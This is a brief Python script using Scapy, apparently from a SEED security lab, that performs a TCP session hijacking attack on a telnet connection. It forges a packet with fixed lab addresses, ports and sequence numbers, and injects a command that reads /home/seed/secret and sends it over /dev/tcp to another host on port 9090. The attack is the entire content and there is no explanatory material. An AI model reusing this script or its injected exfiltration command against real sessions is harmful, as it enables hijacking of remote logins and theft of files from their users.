 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
IPLayer = IP(src="10.9.0.6", dst="10.9.0.5")
TCPLayer = TCP(sport=48064, dport=23, flags="A",
seq=2840523386, ack=3430555313)
Data = "\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)